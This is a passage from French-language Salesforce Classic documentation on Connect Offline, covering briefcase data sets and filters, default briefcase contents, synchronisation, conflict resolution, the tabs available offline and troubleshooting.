- **3.** Dans la liste associée Jeux de données, cliquez sur **Modifier**.
- **4.** À partir de la page Jeux de données, vous pouvez :
	- **•** Ajoutez un jeu de données.
	- **•** Supprimer un jeu de données en sélectionnant le jeu de données voulu et en cliquant sur **Supprimer**.
	- **•** Modifier un jeu de données en sélectionnant le jeu de données voulu dans la hiérarchie. Le volet droit affiche les filtres correspondant au jeu de données.

Au fur et à mesure que vous définissez et modifiez les jeux de données, Salesforce enregistre automatiquement vos modifications.

**5.** Dans la section Tester la taille des données, sélectionnez un utilisateur puis cliquez sur **Estimer la taille des données** pour évaluer la quantité de données que les jeux de données vont synchroniser vers le porte-documents d'un utilisateur. La synchronisation des jeux de données volumineux est plus longue et consomme un espace disque plus important sur les ordinateurs des utilisateurs.

Remarque: Le champ Sélectionner un utilisateur contient par défaut le nom de l'utilisateur actuellement connecté. Cependant, il est important de tester la taille des données pour les utilisateurs attribués à la configuration de porte-documents pour laquelle vous définissez les jeux de données.

Une fois le test terminé, la section Tester la taille de données présente un récapitulatif de la taille du jeu de données et la hiérarchie de jeux de données en haut de la page affiche le nombre d'enregistrements générés par chaque jeu de données ainsi que la taille de chaque jeu de données. Utilisez ces informations statistiques pour identifier les jeux de données qui nécessitent des critères de filtrage supplémentaires pour réduire la taille.

Les statistiques de test de la section Tester la taille de données n'est pas automatiquement actualisée si vous modifiez les jeux de données. Cliquez sur **Actualiser la taille des données** pour mettre à jour les résultats des tests.

**6.** Lorsque vous avez terminé, cliquez sur **Terminé**.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Professional** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les jeux de données Connect Offline :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des jeux de données Connect Offline :

**•** Gérer les configurations mobiles

#### <span id="page-1740-0"></span>Ajout de jeux de données

Pour ajouter un jeu de données :

- **1.** Dans la hiérarchie, sélectionnez **Jeux de données** pour créer un jeu de données parent ou cliquez sur un jeu de données existant pour créer un jeu de données enfant.
- **2.** Cliquez sur **Ajouter**.
- **3.** Dans la fenêtre contextuelle, sélectionnez l'objet correspondant aux enregistrements à inclure dans le jeu de données. Salesforce vous permet de créer des jeux de données parent pour tous les objets personnalisés et les objets standard suivants :
	- **•** Compte
	- **•** Contacts
	- **•** Événements
	- **•** Pistes
	- **•** Opportunités
	- **•** Produits
	- **•** Tâches
	- **•** Utilisateurs

Pour les jeux de données enfant, la fenêtre contextuelle ne répertorie que les objets associés au jeu de données parent sélectionné.

Remarque: Salesforce transfère automatiquement les enregistrements parent des objets si ce type d'enregistrement est présent dans le jeu de données, même si l'objet parent n'est pas connecté à l'objet enfant dans la hiérarchie.

- **4.** Cliquez sur **OK**. Le jeu de données créé apparaît dans la hiérarchie.
- **5.** Vous pouvez également utiliser des filtres pour limiter les enregistrements inclus dans un jeu de données parent ou enfant :
	- **a.** Utilisez les options Filtrer par responsable d'enregistrement pour configurer Salesforce afin qu'il synchronise automatiquement les enregistrements en fonction de leur responsable. Options possibles :
		- **•** Tous les enregistrements : Salesforce synchronise automatiquement tous les enregistrements auxquels l'utilisateur a accès.
		- **•** Enregistrements de l'utilisateur : Salesforce synchronise automatiquement tous les enregistrements dont l'utilisateur est responsable.
		- **•** Enregistrements de l'équipe de l'utilisateur : Salesforce synchronise automatiquement tous les enregistrements dont l'utilisateur et ses subordonnés sont responsables dans la hiérarchie des rôles.
		- **•** Enregistrements de l'équipe de compte de l'utilisateur : Salesforce synchronise automatiquement les comptes pour lesquels l'utilisateur est un membre de l'équipe de compte, mais n'inclut pas les comptes détenus par l'utilisateur.
		- **•** Enregistrements de l'équipe d'opportunité de l'utilisateur : Salesforce synchronise automatiquement les opportunités pour lesquelles l'utilisateur est un membre de l'équipe d'opportunité, mais n'inclut pas les opportunités de l'utilisateur.
		- **•** Aucun (recherche seulement) : Salesforce ne synchronise automatiquement aucun enregistrement de ce jeu de données.

Salesforce n'affiche que les options associées au jeu de données sélectionné. Par exemple, si vous sélectionnez un jeu de données de compte, l'option Enregistrements de l'équipe de compte de l'utilisateur apparaît. En revanche, si vous sélectionnez un jeu de données d'opportunité, l'option Enregistrements de l'équipe d'opportunité de l'utilisateur s'affiche.

Si vos besoins hors ligne pour un objet nécessitent la combinaison de filtres de responsabilité d'enregistrement disponibles, vous pouvez ajouter le même jeu de données d'objet jusqu'à quatre fois dans le même niveau hiérarchique. Par exemple, un directeur des ventes peut souhaiter synchroniser ses opportunités, les opportunités de ses subordonnés et des opportunités pour lesquelles il est membre de l'équipe d'opportunité. Dans ce cas, ajoutez un jeu de données d'opportunités et sélectionnez Enregistrements de l'équipe de l'utilisateur, puis ajoutez un second ensemble d'opportunités au même niveau dans la hiérarchie et sélectionnez Enregistrements de l'équipe d'opportunité de l'utilisateur. Notez que des objets ne possédant qu'une option de filtre de responsabilité ne peuvent pas être ajoutés plusieurs fois au même niveau de la hiérarchie.

**b.** Définissez les critères de filtre de sorte à ne synchroniser de manière automatique que les enregistrements qui répondent à des critères spécifiques, en plus de l'option Filtrer par responsable d'enregistrement sélectionnée. Par exemple, vous pouvez définir le filtre afin qu'il n'inclue que les enregistrements d'opportunité avec des montants supérieurs à 50 000 dollars ou les enregistrements de contact intitulés « Acheteur ». Plusieurs variables globales \$User sont disponibles dans les filtres de configuration hors ligne.

Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.

**c.** Pour éviter qu'un jeu de données unique ne consomme une grande quantité de mémoire, sélectionnez le deuxième bouton sous Définir le nombre maximal d'enregistrements et saisissez le nombre maximal d'enregistrements que ce jeu de données peut transférer vers un porte-documents. Utilisez les listes déroulantes Organiser par et Tri pour indiquer les enregistrements qui doivent être synchronisés si le nombre d'enregistrements disponibles est supérieur à la limite que vous avez spécifiée.

Si la limite est atteinte, Salesforce synchronise les enregistrements conformément aux paramètres Organiser par et Tri. Par exemple, si les paramètres sont Date de la dernière modification et Décroissant, Salesforce transfère les derniers enregistrements modifiés et supprime le même nombre d'enregistrements modifiés en premier.

Si vous avez paramétré l'option Filtrer par responsable d'enregistrement sur Aucun (recherche seulement), la limite que vous avez définie n'est pas appliquée car aucun enregistrement n'est synchronisé automatiquement.

Conseil: N'utilisez pas l'option Définir le nombre maximal d'enregistrements à la place des filtres. Utilisez l'option Définir le nombre maximal d'enregistrements uniquement comme mécanisme de sécurité et servez-vous en premier lieu des filtres pour limiter le nombre d'enregistrements dans le porte-documents. Cette opération garantit que vos utilisateurs Connect Offline recevront les enregistrements appropriés.

**6.** Lorsque vous avez terminé, cliquez sur **Terminé**.

#### Remarques concernant les jeux de données

- **•** Les utilisateurs de Connect Offline peuvent afficher les rôles de contact de l'opportunité dans leur porte-documents. Pour ajouter des rôles de contact à un porte-documents, incluez le jeu de données du contact en tant qu'enfant du jeu de données d'opportunité dans la configuration de votre porte-documents.
- **•** Les événements récurrents ne sont pas disponibles dans Connect Offline.
- **•** Chaque jeu de données peuvent synchroniser jusqu'à 5 000 enregistrements.
- **•** Si vous ajoutez un objet personnalisé contenant une icône d'onglet personnalisé à un jeu de données, l'apparence de l'onglet personnalisé applique par défaut le style d'onglet Étoile dans Connect Offline.

**•** Connect Offline ne prend pas en charge le menu des applications Force.com. Si la configuration de votre porte-documents synchronise des objets personnalisés, tous les onglets de ces objets sont visibles lors de la connexion à Connect Offline, même s'ils appartiennent à des applications différentes.

### CONSULTER ÉGALEMENT :

[Gestion des configurations de porte-documents Connect Offline](#page-1737-0) [Exemple de jeux de données hors ligne](#page-2167-0)

# <span id="page-1742-0"></span>Ajout manuel de comptes à votre porte-documents Connect Offline

Si un administrateur n'attribue aucune configuration de porte-documents à votre profil, cliquez sur le bouton **Inclure en mode autonome** dans la page de détails de tout compte pour ajouter manuellement le compte à votre porte-documents Connect Offline.

Lors de la prochaine synchronisation du porte-documents, Salesforce transfère vers Connect Offline le compte ainsi que :

- **•** Tous les contacts associés au compte, si vous disposez au minimum de l'accès en lecture aux contacts.
- **•** Toutes les opportunités associées au compte, si vous disposez au minimum de l'accès en lecture aux opportunités. Sont incluses les opportunités partagées avec vous, celles appartenant à d'autres utilisateurs de niveau inférieur dans la hiérarchie des rôles ou celles pour lesquelles vous figurez dans l'équipe d'opportunité. Les planifications et les produits des opportunités téléchargées sont également inclus.
- **•** Tous les objets personnalisés ayant une relation principal-détails avec un compte.
- **•** Les tâches et les événements associés au compte inclus, conformément aux instructions suivantes :
	- **–** Les événements du mois, des deux mois précédents ou jusqu'à 24 mois dans le futur.
	- **–** Toutes les tâches en cours jusqu'à 24 mois dans le futur.
	- **–** Les tâches closes, dont la date d'échéance est fixée dans le mois en cours, les deux mois précédents ou les 24 mois à venir.
	- **–** Les tâches sans date d'échéance, qui ont été créées ou modifiées dans le mois en cours ou les deux mois précédents.

Vous pouvez ajouter manuellement jusqu'à 100 comptes à votre porte-documents.

Remarque: Le bouton **Inclure en mode autonome** s'affiche automatiquement dans la page de détail du compte pour tous les utilisateurs Connect Offline attribués à des profils ne disposant d'aucune configuration de porte-documents. Il n'est pas nécessaire d'ajouter le bouton **Inclure en mode autonome** aux présentations de page du compte.

## Suppression de comptes manuellement ajoutés de Connect Offline

Vous pouvez supprimer de vos porte-documents des comptes ajoutés manuellement en procédant comme suit :

- **1.** Dans vos paramètres personnels, saisissez *Connect Offline* dans la case Recherche rapide, puis sélectionnez **Force.com Connect Offline**.
- **2.** Cliquez sur **Configuration du porte-documents**.
- **3.** Cochez la case située en regard du compte à supprimer.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Professional** Edition

## AUTORISATIONS UTILISATEUR

Pour ajouter manuellement des comptes à Connect Offline :

**•** Afficher dans les comptes

#### **4.** Cliquez sur **Retirer du porte-documents**.

Lors de la prochaine synchronisation du porte-documents, Salesforce supprime le compte, ainsi que ses contacts, opportunités, activités associés et les enregistrements d'objets personnalisés qui ont une relation principal-détails avec le compte.

# <span id="page-1743-0"></span>Quel est le contenu par défaut de votre porte-documents Connect Offline ?

Si votre profil d'utilisateur n'est associé à aucune configuration de porte-documents, votre porte-documents par défaut inclut automatiquement les éléments suivants :

- **•** Tous vos contacts (y compris vos contacts privés) et accès en lecture aux opportunités ou comptes associés
- **•** Tous les contacts associés aux comptes de votre porte-documents, si vous disposez au minimum de l'accès en lecture aux contacts
- **•** Toutes les opportunités associées aux comptes de votre porte-documents qui sont ouverts ou comprennent une date de clôture dans le mois en cours, les deux mois précédents ou jusqu'à 24 mois futurs, si vous disposez au minimum de l'accès en lecture aux opportunités. Sont incluses les opportunités partagées avec vous, celles appartenant à d'autres utilisateurs de niveau inférieur dans la hiérarchie des rôles ou celles pour lesquelles vous figurez dans l'équipe d'opportunité. Les planifications et les produits des opportunités téléchargées sont également inclus.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Professional** Edition

- **•** Toutes vos pistes, jusqu'à 5 000
- **•** Tous les enregistrements d'objets personnalisés ayant une relation principal-détails avec un compte, un contact ou une opportunité incluse dans votre porte-documents.
- **•** Vos tâches et événements, ainsi que les tâches et événements associés aux comptes de votre porte-documents, en fonction des éléments suivants :
	- **–** Les événements datés dans les deux mois précédents ou jusqu'à 24 mois futurs
	- **–** Toutes les tâches en cours jusqu'à 24 mois futurs
	- **–** Les tâches closes, dont la date d'échéance est fixée dans les deux mois précédents ou jusqu'à 24 mois futurs.
	- **–** Les tâches sans date d'échéance, qui ont été créées ou modifiées dans le mois en cours ou les deux mois précédents

Remarque: Pour les tâches et les événements associés à des objets personnalisés non disponibles hors ligne, le champ Associé à de l'activité indique que l'enregistrement n'est pas disponible dans Connect Offline.

Si votre profil d'utilisateur n'est associé à aucune configuration de porte-documents, votre porte-documents par défaut inclut également tous les comptes associés aux opportunités dont vous êtes responsable. Vous pouvez toutefois modifier la sélection de comptes dans votre porte-documents pour inclure à la place l'une des options suivantes :

- **•** Les comptes que vous incluez manuellement
- **•** Les comptes associés aux activités de votre porte-documents
- **•** Tous vos comptes

Pour modifier vos sélections de comptes, changez la **Configuration du porte-documents**.

#### CONSULTER ÉGALEMENT :

- [Installation de Connect Offline](#page-2166-0)
- [Onglets disponibles dans Connect Offline](#page-1747-0)
- [Dépannage de Connect Offline](#page-1749-0)

## Modification de la sélection de compte du porte-documents Connect Offline

Si un administrateur n'attribue aucune configuration de porte-documents à votre profil, votre porte-documents contient les [contenus de porte-documents par défaut,](#page-1743-0) qui comprennent les comptes associés aux opportunités que vous possédez, les comptes que vous [incluez manuellement](#page-1742-0) et les comptes associés à vos contacts. Pour modifier la sélection de comptes dans votre porte-documents Connect Offline :

- **1.** Depuis vos paramètres personnels, saisissez *Connect Offline* dans la case Recherche rapide, puis sélectionnez **Connect Offline**.
- **2.** Cliquez sur **Configuration du porte-documents**.
- **3.** Cliquez sur **Modifier** en regard de Paramètres du porte-documents.
- **4.** Sélectionnez l'une des options suivantes pour spécifier les comptes que vous souhaitez inclure dans votre porte-documents :
	- **•** Sélectionnés manuellement : jusqu'à 100 comptes que vous [incluez manuellement](#page-1742-0) en cliquant sur le bouton **Inclure en mode autonome** dans la page de détail du compte, et les comptes associés à vos contacts.
	- **•** Porte-documents par opportunité : jusqu'à 5 000 comptes associés aux opportunités que vous possédez (en plus des comptes que vous [incluez manuellement](#page-1742-0) et des comptes associés à vos contacts). Les restrictions suivantes s'appliquent :
		- **–** Vous devez au minimum être autorisé à accéder en lecture au compte.
		- **–** L'opportunité doit être ouverte ou inclure une date de clôture dans les deux mois qui précèdent ou les 24 mois qui suivent.

Porte-documents par opportunité est la configuration de porte-documents par défaut.

- **•** Porte-documents par activité : jusqu'à 5 000 comptes associés aux activités de votre porte-documents (en plus des comptes que vous [incluez manuellement](#page-1742-0) et des comptes associés à vos contacts).
- **•** Tous mes comptes : jusqu'à 5 000 comptes que vous possédez ou de votre équipe de compte (en plus des comptes que vous [incluez manuellement](#page-1742-0) et des comptes associés à vos contacts).

#### **5.** Cliquez sur **Enregistrer**.

Important: Une fois la sélection de comptes modifiée dans votre porte-documents, si un administrateur attribue une configuration de porte-documents à votre profil, elle remplace votre sélection de compte dans votre porte-documents lors de la synchronisation suivante de Connect Offline.

CONSULTER ÉGALEMENT :

[Connexion à Connect Offline](#page-1736-0) [Personnalisation de votre expérience Salesforce](#page-47-0) **Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Professional** Edition

## <span id="page-1745-0"></span>Synchronisation de votre porte-documents

Lorsque vous utilisez Connect Offline avec une connexion Internet, vous pouvez synchroniser votre porte-documents avec Salesforce. Durant la synchronisation, Connect Offline met à jour Salesforce pour appliquer les modifications apportées hors ligne aux enregistrements de votre porte-documents. Connect Offline met également à jour les enregistrements de votre porte-documents pour appliquer les modifications effectuées dans Salesforce depuis la dernière synchronisation. Ainsi, Salesforce et Connect Offline contiennent les enregistrements les plus récents.

Le porte-documents est automatiquement synchronisé lors de votre première connexion à Connect Offline. Lorsque vous utilisez Connect Offline avec une connexion Internet, vous pouvez synchroniser à tout moment votre porte-documents en cliquant sur **Synchroniser le porte-documents** dans le coin supérieur droit de la fenêtre du navigateur.

Les conflits de données peuvent se produire durant la synchronisation si un utilisateur a modifié un enregistrement en ligne que vous avez également modifié hors ligne. Si les mises à jour d'un enregistrement de votre porte-documents entrent en conflit avec celles d'un enregistrement de Salesforce, Connect Offline affiche l'outil Résolution du conflit qui permet de [corriger aisément tout](#page-1746-0)

[conflit.](#page-1746-0) Si vous ne souhaitez pas résoudre immédiatement le conflit, cliquez sur **Annuler** pour quitter l'outil Résolution du conflit. Vous pouvez revenir ultérieurement dans l'outil Résolution du conflit en cliquant sur le lien de la section Erreurs sous l'onglet d'accueil de Connect Offline.

### Vider le porte-documents

Le lien **Vider le porte-documents**, dans le coin supérieur droit de la fenêtre du navigateur, réinitialise Connect Offline à son état initial.

ATTENTION: Si vous cliquez sur le lien **Vider le porte-documents**, Connect Offline supprime tous les fichiers et paramètres de votre porte-documents. Ne videz votre porte-documents que si vous changez le fuseau horaire de votre ordinateur ou si votre administrateur vous le demande.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Professional** Edition

## <span id="page-1746-0"></span>Résolution des conflits Connect Offline

La synchronisation peut générer des conflits de données si un utilisateur modifie dans Salesforce un enregistrement que vous avez modifié dans Connect Offline. Par exemple, si vous modifiez le numéro de téléphone d'un contact dans Connect Offline et qu'un autre utilisateur le modifie dans Salesforce avant votre synchronisation, un conflit se produit.

En cas de conflit, Connect Offline affiche un outil qui permet de résoudre le conflit en identifiant les valeurs correctes et les plus récentes. Le volet gauche de la boîte de dialogue affiche une liste des enregistrements qui génèrent des conflits de données et le volet droit affiche les champs de l'enregistrement sélectionné à gauche dont les données créent un conflit.

Pour utiliser l'outil de résolution des conflits :

- **1.** Dans la liste déroulante du volet gauche, choisissez d'afficher ou non les enregistrements dans une arborescence ou une vue de liste, puis sélectionnez l'enregistrement que vous souhaitez corriger.
- **2.** Dans la liste déroulante du volet gauche, choisissez d'afficher tous les champs de l'enregistrement ou uniquement ceux qui génèrent un conflit de données, puis activez la case d'option en regard de la valeur correcte.
- **3.** Si nécessaire, cliquez sur l'icône crayon ( $\bullet$ ) et saisissez manuellement la valeur que vous souhaitez enregistrer.
	- Remarque: L'icône crayon n'est pas disponible pour les champs en lecture seule de certains objets, tels que des produits dans des opportunités.
- **4.** Répétez ces étapes pour chaque enregistrement répertorié dans le volet gauche. Lorsque vous sélectionnez une valeur pour résoudre le conflit, le statut de l'enregistrement dans le volet gauche affiche une coche verte.
- **5.** Cliquez sur **Envoyer** une fois vos sélections terminées pour tous les enregistrements conflictuels.

Notez les points suivants concernant l'outil de résolution des conflits :

- **•** Si vous ne souhaitez pas résoudre immédiatement les conflits de données, cliquez sur **Annuler**. Vous pouvez continuer d'utiliser Connect Offline, mais l'outil de résolution s'affiche à chaque fois que vous synchronisez les données.
- **•** Connect Offline permet de saisir des valeurs qui transgressent les règles de validation, mais ces valeurs s'affichent dans la liste des enregistrements générant des conflits de données dans l'outil de résolution.

**Éditions** 

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Professional** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher les enregistrements dans Connect Offline :

**•** Autorisation Lire sur le type d'enregistrement approprié (comptes, contacts ou opportunités)

Pour mettre à jour les enregistrements dans Connect Offline :

**•** Autorisation Créer, Modifier ou Supprimer sur le type d'enregistrement approprié (comptes, contacts ou opportunités)

L'outil de résolution des conflits affiche une seule violation à la fois. Si un enregistrement transgresse plusieurs règles de validation, vous devez les résoudre et les synchroniser individuellement.

- **•** Les valeurs de champ de certains objets, par exemple des produits dans des opportunités, sont en lecture seule dans l'outil de résolution des conflits. Vous pouvez toutefois modifier ces valeurs en procédant comme suit :
	- **1.** Affichez l'arborescence dans le volet gauche.
	- **2.** Sélectionnez la branche la plus développée une fois l'arborescence ouverte.
	- **3.** Activez la case d'option Vos valeurs pour enregistrer les valeurs Connect Offline ou la case Valeurs Salesforce pour enregistrer celles du serveur. Les valeurs des champs en lecture seule sont modifiés en conséquence.
	- **4.** Cliquez sur **Soumettre**.

Si vous cliquez sur **Envoyer** sans choisir d'option, Connect Offline stocke la valeur sur le client pour les valeurs en lecture seule lors de la résolution des conflits.

## <span id="page-1747-0"></span>Onglets disponibles dans Connect Offline

Une sélection d'onglets et de fonctionnalités est disponible dans Connect Offline.

Les onglets peuvent différer si d'administrateur renomme des onglets standard Salesforce ou ajoute des onglets personnalisés à votre configuration de porte-documents.

## Onglet Accueil

- **•** Pour visualiser, créer, modifier ou supprimer des tâches et des événements, à l'exception des événements multi-personnes
- **•** Mettez à jour ou videz le contenu du porte-documents
- **•** Synchronisez, recherchez et affichez les éléments récents dans le menu latéral
- **•** Développez la section Informations du porte-documents pour afficher le nombre d'enregistrements existants dans Connect Offline pour chaque objet et le nombre d'enregistrements que vous avez modifiés depuis la dernière synchronisation.
	- Remarque: La liste des enregistrements modifiés dans Informations du porte-documents n'inclut pas les enregistrements supprimés. De même, les résultats de la recherche ne contiennent pas les champs à zone de texte longue, tels que **Description** de compte.
- **•** Cliquez sur les icônes situées sous le calendrier pour afficher les activités sous différentes vues.
- **•** Pour lancer l'outil de résolution des conflits, cliquez sur le lien "Il reste des conflits à résoudre" lorsqu'il s'affiche dans le menu latéral.

## Onglet Comptes

- **•** Pour afficher vos comptes récents sur la page d'accueil des comptes.
- **•** Pour sélectionner une vue de liste standard pour l'affichage des comptes hors ligne.
- **•** Pour visualiser, créer, modifier ou supprimer des comptes.
- **•** Pour visualiser, créer, modifier ou supprimer des [comptes personnels](#page-1184-0). Cette fonctionnalité est disponible dans la version 3.5.2.13 ou supérieure de Connect Offline.
- **•** Pour visualiser, créer, modifier ou supprimer des objets personnalisés associés à des comptes hors ligne.
- **•** Pour associer des contacts, des opportunités et des activités à des comptes hors ligne.
- **•** Utilisez les types d'enregistrement de votre entreprise, les présentations de page dynamiques, la sécurité au niveau du champ et les valeurs traduites (telles que définies dans le Système de traduction).
- **•** Mettez à jour les enregistrements que vous êtes autorisé à modifier. Votre porte-documents peut contenir certains enregistrements en mode lecture seule en fonction des paramètres de partage définis.

## Onglet Groupes de relations

- **•** Suivre les rôles familiaux et professionnels de différents membres de groupes de relations
- **•** Attribuer des désignations primaires et secondaires aux deux membres les plus importants d'un groupe de relations
- **•** Visualiser les listes associées au cumul de toutes les activités des membres d'un groupe de relations
- **•** Visualiser les listes associées au cumul des objets personnalisés qui sont associés aux comptes d'un groupe de relations

Remarque: Cette fonctionnalité est disponible dans la version 3.5.2.13 ou supérieure de Connect Offline. Les listes associées dans la page de détail du groupe de relations ne sont pas disponibles dans Connect Offline.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Professional** Edition

## Onglet Contacts

- **•** Pour afficher vos contacts récents sur la page d'accueil des contacts.
- **•** Pour sélectionner une vue de liste standard pour l'affichage des contacts hors ligne.
- **•** Pour visualiser, créer, modifier, cloner ou supprimer des contacts.
- **•** Pour visualiser, créer, modifier ou supprimer des objets personnalisés associés à des contacts hors ligne.
- **•** Pour associer des activités à des contacts hors ligne.
- **•** Utilisez les types d'enregistrement de votre entreprise, les présentations de page dynamiques, la sécurité au niveau du champ et les valeurs traduites (telles que définies dans le Système de traduction).
- **•** Mettez à jour les enregistrements que vous êtes autorisé à modifier. Votre porte-documents peut contenir certains enregistrements en mode lecture seule en fonction des paramètres de partage des enregistrements.

## Onglet Opportunités

- **•** Pour afficher vos opportunités récentes sur la page d'accueil des opportunités.
- **•** Pour sélectionner une vue de liste standard pour l'affichage des opportunités hors ligne.
- **•** Pour visualiser, créer, modifier, cloner ou supprimer des opportunités.
- **•** Pour visualiser, créer, modifier ou supprimer des objets personnalisés associés à des opportunités hors ligne.
- **•** Pour associer des activités et des rôles de contact à des opportunités hors ligne.
- **•** Pour ajouter et mettre à jour des rôles de contact, des produits et des planifications, et changer le catalogue de prix d'une opportunité.
- **•** Utilisez les types d'enregistrement de votre entreprise, les présentations de page dynamiques, la sécurité au niveau du champ et les valeurs traduites (telles que définies dans le Système de traduction).
- **•** Mettez à jour les enregistrements que vous êtes autorisé à modifier. Votre porte-documents peut contenir certains enregistrements en mode lecture seule en fonction des paramètres de partage des enregistrements.

## Onglet Piste

- **•** Pour afficher vos pistes récentes sur la page d'accueil des pistes.
- **•** Pour sélectionner une vue de liste standard pour l'affichage des pistes hors ligne.
- **•** Pour afficher, créer, modifier ou supprimer des pistes en fonction des paramètres de partage.

Remarque: Les modifications apportées aux pistes dans Connect Offline ne déclenchent pas les règles d'attribution.

- **•** Pour associer des activités à des pistes hors ligne.
- **•** Utilisez les types d'enregistrement, les mises en page dynamiques, les sécurités au niveau du champ et les valeurs traduites (telles que définies dans le Translation Workbench).
- Remarque: Les pistes et les enregistrements d'objet personnalisé sont accessibles uniquement dans la version 2.0 ou ultérieure de Connect Offline. La version est indiquée par l'icône de porte-documents **et** permettant de démarrer l'application.

## Notes relatives à l'utilisation de Connect Offline

Tenez compte des points suivants lors de l'utilisation de Connect Offline :

**•** Les événements multi-personnes sont visibles dans Connect Offline, mais vous ne pouvez ni en créer, ni les modifier. Si vous êtes invité à participer à un événement, sans en être l'organisateur, vous ne pouvez pas modifier ni supprimer cet événement hors ligne.

- **•** Les champs générés automatiquement, tels que les champs de formule et de numérotation automatique, ne sont pas disponibles dans Connect Offline.
- **•** Les listes associées dans Connect Offline n'affichent pas les champs de recherche.

#### CONSULTER ÉGALEMENT :

[Quel est le contenu par défaut de votre porte-documents Connect Offline ?](#page-1743-0) [Connexion à Connect Offline](#page-1736-0) [Dépannage de Connect Offline](#page-1749-0)

# <span id="page-1749-0"></span>Dépannage de Connect Offline

Consultez les situations et solutions classiques ci-dessous pour résoudre les problèmes rencontrés dans Connect Offline.

### Activités

#### **Impossible de modifier l'enregistrement associé à une activité hors ligne**

Même si vous pouvez modifier l'enregistrement associé à une tâche ou à un événement dans Salesforce, le champ Associé à d'une activité n'est disponible dans Connect Offline que lorsque cet enregistrement est disponible hors ligne. Par exemple, si un événement est associé à un compte qui ne figure pas dans votre porte-documents, vous ne pouvez pas modifier le compte de l'événement en utilisant Connect Offline.

#### **Le champ Visible in Self-Service n'est pas disponible hors ligne.**

Même si ce champ apparaît dans les présentations de page d'activités Salesforce, il n'est pas visible depuis Connect Offline car il indique si une activité est associée à une requête. Or, les requêtes ne sont pas disponibles dans Connect Offline.

#### **Impossible de mettre à jour des événements de groupe dans Connect Offline**

Les événements multi-personnes sont visibles dans Connect Offline, mais vous ne pouvez ni en créer, ni les modifier. Si vous êtes invité à participer à un événement, sans en être l'organisateur, vous ne pouvez pas modifier ni supprimer cet événement hors ligne.

## Contenu du porte-documents

#### **Impossible de modifier certains enregistrements de mon porte-documents**

Selon les paramètres de votre porte-documents, les enregistrements sont en lecture seule uniquement s'ils sont disponibles hors ligne car ils sont associés à des enregistrements inclus hors ligne, en raison des paramètres de votre porte-documents. Par exemple, si vous avez sélectionné un porte-documents par opportunité, certains comptes sont en lecture seule hors ligne, même s'ils ne sont pas associés à une opportunité, tout simplement parce qu'ils sont associés à un contact de votre porte-documents.

#### **Limite du porte-documents dépassée**

Les enregistrements en lecture seule inclus par association à d'autres enregistrements de votre porte-documents ne sont pas pris en compte dans vos limites. Par exemple, le nombre maximal de comptes que vous pouvez inclure est de 5 000, mais votre porte-documents peut en contenir 5 200 si 200 comptes sont inclus car associés à d'autres enregistrements de votre porte-documents.

#### **Navigateurs**

#### **Windows XP SP2 affiche un message d'avertissement dans Connect Offline**

Pour éviter l'apparition de messages d'avertissement, modifiez les paramètres d'Internet Explorer comme suit :

**1.** Lancez Internet Explorer.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Professional** Edition

- **2.** Dans le menu **Outils**, sélectionnez **Options Internet**.
- **3.** Sélectionnez l'onglet **Avancé**.
- **4.** Repérez la liste Sécurité.
- **5.** Activez l'option Autoriser le contenu actif à s'exécuter dans les fichiers de la zone Ordinateur local.
- **6.** Cliquez sur **Appliquer**.
- **7.** Cliquez sur **OK**.

#### **Impossible de télécharger et d'installer Connect Offline avec Firefox**

Même si d'autres navigateurs sont compatibles avec Salesforce, vous devez utiliser Internet Explorer pour télécharger et installer Connect Offline.

#### **Affichage du message d'erreur « Aucune connexion à Salesforce n'a pu être établie pour la mise à jour de votre Connect Offline ».**

Ce message peut apparaître dans les cas suivants :

- **•** La configuration de votre ordinateur utilise un serveur proxy qui requiert une authentification pour se connecter à Internet. Cette connexion s'effectue automatiquement avec une authentification unique ou avec une autre méthode d'authentification ne nécessitant pas que vous entriez votre nom d'utilisateur ou votre mot de passe pour vous connecter à Internet.
- **•** Votre ordinateur est protégé par un pare-feu.
- **•** Votre ordinateur exécute activement un logiciel antivirus.

### Résolution du conflit

#### **Impossible de sélectionner des champs lors de la résolution du conflit**

Les valeurs de champ de certains objets, par exemple des produits dans des opportunités, sont en lecture seule dans l'outil de résolution des conflits. Vous pouvez toutefois modifier ces valeurs en procédant comme suit :

- **1.** Affichez l'arborescence dans le volet gauche.
- **2.** Sélectionnez la branche la plus développée une fois l'arborescence ouverte.
- **3.** Activez la case d'option Vos valeurs pour enregistrer les valeurs Connect Offline ou la case Valeurs Salesforce pour enregistrer celles du serveur. Les valeurs des champs en lecture seule sont modifiés en conséquence.
- **4.** Cliquez sur **Soumettre**.

Si vous cliquez sur **Envoyer** sans choisir d'option, Connect Offline stocke la valeur sur le client pour les valeurs en lecture seule lors de la résolution des conflits.

#### **La résolution de conflit m'invite à créer un enregistrement ou à réessayer.**

Vos paramètres de partage ont dû être modifiés. Si vous avez accès à l'exécution de l'action, cliquez sur **Réessayer**. Sinon, créez un enregistrement dans Connect Offline.

#### **Impossible de modifier la valeur d'une liste de sélection dépendante dans l'outil de résolution des conflits**

